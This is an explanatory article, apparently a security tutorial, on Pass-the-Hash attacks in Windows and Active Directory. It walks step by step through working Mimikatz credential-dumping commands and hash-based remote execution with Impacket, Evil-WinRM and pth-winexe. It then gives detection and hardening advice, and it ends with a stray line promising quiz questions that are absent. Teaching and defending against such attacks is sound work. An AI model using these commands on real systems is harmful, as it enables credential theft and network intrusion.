
Pass-the-Hash(PtH)
Pass-the-Hash (PtH) is a cyberattack where an attacker captures hashed passwords and uses them to authenticate without cracking them. It exploits weak authentication mechanisms in Windows systems, allowing unauthorized access by reusing stolen hash values. Attackers often gain initial access via phishing or malware, then escalate privileges laterally across networks. Organizations can mitigate PtH attacks through strong authentication, least privilege access, credential protection, and implementing multifactor authentication (MFA).
What is a Pass-the-Hash (PtH) Attack?
Pass-the-Hash (PtH) is a post-exploitation attack where an attacker steals NTLM hashes and uses them to authenticate to systems without cracking the password.
Why is PtH Dangerous?
● No need to crack passwords – NTLM hashes act as authentication credentials.
● Works even if multi-factor authentication (MFA) is enabled (if only NTLM is used).
● Can be used for lateral movement in Active Directory (AD) environments.
________________________________________
How Pass-the-Hash (PtH) Works? (Step-by-Step)
Step 1: Attacker Gains Access to a Machine
● The attacker compromises a system (via phishing, exploit, or weak credentials).
● The attacker gains local admin privileges on the machine.
Step 2: Dump NTLM Hashes from Memory
● The attacker extracts stored NTLM hashes from LSASS (Local Security Authority Subsystem Service).
● This can be done using tools like Mimikatz, Hashdump, or SAM database access.
Example Mimikatz Command to Dump NTLM Hashes
mimikatz.exe
privilege::debug
lsadump::sam
Extracts NTLM hashes from the system.
________________________________________
Step 3: Use the NTLM Hash to Authenticate Without a Password
● Instead of cracking the NTLM hash, the attacker "passes" it to authenticate on remote systems.
● This allows access to servers, shared drives, and Active Directory (AD) resources.
Example PtH Attack Using Mimikatz
mimikatz.exe
sekurlsa::pth /user:Administrator /domain:example.com /ntlm:<HASH> /run:powershell.exe
Runs a new session as Administrator using the NTLM hash.
________________________________________
Step 4: Lateral Movement and Privilege Escalation
● The attacker moves across the network using Remote Desktop (RDP), SMB, or WinRM.
● If the compromised account has Domain Admin privileges, the entire network is at risk.
Example Using Pass-the-Hash to Access Another Machine
pth-winexe -U 'DOMAIN/Administrator%<NTLM-HASH>' //10.0.0.2 cmd.exe
Executes commands on a remote machine using the stolen NTLM hash.
________________________________________
Tools Used for Pass-the-Hash (PtH) Attacks
|
Tool |
Usage |
|
Mimikatz |
Extract NTLM hashes & perform PtH |
|
Impacket (psexec.py, wmiexec.py) |
Remote execution using NTLM hashes |
|
Metasploit (Pass-the-Hash module) |
Automates PtH attacks |
|
pth-winexe |
Authenticate via SMB using NTLM hashes |
|
Evil-WinRM |
Remote PowerShell access with NTLM hashes |
________________________________________
Example PtH Commands for Each Tool
1. Dump NTLM Hashes with Mimikatz
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords
Extracts NTLM hashes from memory.
________________________________________
2. Authenticate Using Impacket’s psexec.py
python3 psexec.py DOMAIN/[email protected] -hashes :<NTLM-HASH>
Runs a command prompt on the target system using the hash.
________________________________________
3. Remote Execution Using Evil-WinRM
evil-winrm -i 10.0.0.2 -u Administrator -H <NTLM-HASH>
Gains remote PowerShell access using the stolen hash.
________________________________________
4. SMB Pass-the-Hash Attack (pth-winexe)
pth-winexe -U 'DOMAIN/Administrator%<NTLM-HASH>' //10.0.0.2 cmd.exe
Runs commands on a remote Windows machine via SMB using the stolen NTLM hash.
________________________________________
How to Detect & Prevent Pass-the-Hash Attacks?
- Detection (Blue Team)
- Monitor Event ID 4624 (Logon Type 3 or 10 with NTLM authentication).
- Look for suspicious logins using NTLM hashes instead of passwords.
- Detect abnormal lateral movement between hosts (SIEM alerts).
Prevention (Security Hardening)
- Use Windows Defender Credential Guard to protect NTLM hashes.
- Enable LSA Protection (RunAsPPL in registry) to prevent Mimikatz attacks.
- Disable NTLM authentication where possible (force Kerberos).
- Use strong passwords + MFA to prevent initial compromise.
________________________________________
Summary
● Pass-the-Hash allows attackers to authenticate using NTLM hashes instead of passwords.
● It’s commonly used for lateral movement and privilege escalation in AD environments.
● Defenses include disabling NTLM, enabling Credential Guard, and monitoring suspicious logins.
Here are 15 one-word questions with their corresponding answers and hints based on the content about Pass-the-Hash (PtH) Attack: